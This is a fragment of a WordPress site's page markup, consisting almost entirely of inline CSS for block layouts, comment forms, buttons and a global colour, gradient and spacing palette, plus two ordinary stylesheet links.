.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-comment-template-inline-css'>
.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}
</style>
<style id='wp-block-comments-pagination-inline-css'>
.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}
</style>
<style id='wp-block-post-comments-form-inline-css'>
.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter{text-align:center}
</style>
<link rel='stylesheet' id='wp-block-button-css' href='https://settingserver.com/wp-includes/blocks/button/style.min.css?ver=6.5.5' media='all' />
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-post-excerpt-inline-css'>
:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}
</style>
<style id='wp-block-read-more-inline-css'>
.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://settingserver.com/wp-includes/css/dist/block-library/common.min.css?ver=6.5.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #555555;--wp--preset--color--contrast: #FFFFFF;--wp--preset--color--primary: #37a692;--wp--preset--color--secondary: #e5f0ee;--wp--preset--color--secondary-2: #dedede;--wp--preset--color--tertiary: #FB326B;--wp--preset--color--normal: #333;--wp--preset--color--darken: #267C6C;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1.32rem;--wp--preset--font-size--medium: 1.75rem;--wp--preset--font-size--large: 2.4rem;--wp--preset--font-size--x-large: 3.13rem;--wp--preset--font-size--xx-large: 4.30rem;--wp--preset--font-family--red-hat-text: "Red Hat Text", sans-serif;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 708px;--wp--style--global--wide-size: 1280px; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) { padding-right: 0; padding-left: 0; }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) > .alignfull { margin-right: 0; margin-left: 0; }.has-global-padding > .alignfull:where(:not(.has-global-padding):not(.is-layout-flex):not(.is-layout-grid)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding) > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: 0; padding-left: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 1.5rem; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 1.5rem;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 1.5rem;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 1.5rem;}:where(body .is-layout-grid) {gap: 1.5rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);font-family: var(--wp--preset--font-family--red-hat-text);line-height: 1.6;--wp--style--root--padding-top: var(--wp--preset--spacing--40);--wp--style--root--padding-right: var(--wp--preset--spacing--30);--wp--style--root--padding-bottom: var(--wp--preset--spacing--40);--wp--style--root--padding-left: var(--wp--preset--spacing--30);}a:where(:not(.wp-element-button)){text-decoration: underline;}h1, h2, h3, h4, h5, h6{font-weight: 400;line-height: 1em;}h1{font-size: var(--wp--preset--font-size--xx-large);font-weight: 700;text-transform: capitalize;}h2{font-size: var(--wp--preset--font-size--x-large);font-weight: 700;text-transform: capitalize;}h3{font-size: var(--wp--preset--font-size--large);font-weight: 700;text-transform: capitalize;}h4{font-size: var(--wp--preset--font-size--medium);font-weight: 700;text-transform: capitalize;}h5{font-size: var(--wp--preset--font-size--small);font-weight: 700;text-transform: capitalize;}h6{font-size: 16px;font-weight: 700;text-transform: capitalize;}.wp-element-button, .wp-block-button__link{background-color: var(--wp--preset--color--primary);border-radius: 3px;border-width: 0;color: var(--wp--preset--color--contrast);font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.wp-element-button:visited, .wp-block-button__link:visited{color: var(--wp--preset--color--contrast);}.wp-element-button:hover, .wp-block-button__link:hover{background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}.wp-element-button:focus, .wp-block-button__link:focus{background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}.wp-element-button:active, .wp-block-button__link:active{background-color: var(--wp--preset--color--secondary);color: var(--wp--preset--color--base);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-secondary-2-color{color: var(--wp--preset--color--secondary-2) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-normal-color{color: var(--wp--preset--color--normal) !important;}.has-darken-color{color: var(--wp--preset--color--darken) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-secondary-2-background-color{background-color: var(--wp--preset--color--secondary-2) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-normal-background-color{background-color: var(--wp--preset--color--normal) !important;}.has-darken-background-color{background-color: var(--wp--preset--color--darken) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-secondary-2-border-color{border-color: var(--wp--preset--color--secondary-2) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-normal-border-color{border-color: var(--wp--preset--color--normal) !important;}.has-darken-border-color{border-color: var(--wp--preset--color--darken) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-red-hat-text-font-family{font-family: var(--wp--preset--font-family--red-hat-text) !important;}
.wp-block-navigation{font-size: var(--wp--preset--font-size--small);}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;text-decoration: none;}
.wp-block-navigation a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
.wp-block-navigation a:where(:not(.wp-element-button)):focus{text-decoration: underline dashed;}
.wp-block-navigation a:where(:not(.wp-element-button)):active{text-decoration: none;}
.wp-block-button .wp-block-button__link{border-radius: 3px;}
.wp-block-post-author{font-size: var(--wp--preset--font-size--small);}
.wp-block-post-content a:where(:not(.wp-element-button)){color: var(--wp--preset--color--secondary);}
.wp-block-post-date{font-size: var(--wp--preset--font-size--small);font-weight: 400;}
.wp-block-post-terms{font-size: var(--wp--preset--font-size--small);}
.wp-block-post-title{font-weight: 400;margin-top: 1.25rem;margin-bottom: 1.25rem;}
.wp-block-post-excerpt{color: var(--wp--preset--color--base);}
.wp-block-comments-title{font-size: var(--wp--preset--font-size--large);margin-bottom: var(--wp--preset--spacing--40);}
.wp-block-comment-author-name a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-comment-author-name a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
.wp-block-comment-author-name a:where(:not(.wp-element-button)):focus{text-decoration: underline dashed;}
.wp-block-comment-author-name a:where(:not(.wp-element-button)):active{color: var(--wp--preset--color--secondary);text-decoration: none;}
.wp-block-comment-date{font-size: var(--wp--preset--font-size--small);}
.wp-block-comment-date a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-comment-date a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
.wp-block-comment-date a:where(:not(.wp-element-button)):focus{text-decoration: underline dashed;}
.wp-block-comment-date a:where(:not(.wp-element-button)):active{color: var(--wp--preset--color--secondary);text-decoration: none;}
.wp-block-comment-edit-link{font-size: var(--wp--preset--font-size--small);}
.wp-block-comment-reply-link{font-size: var(--wp--preset--font-size--small);}
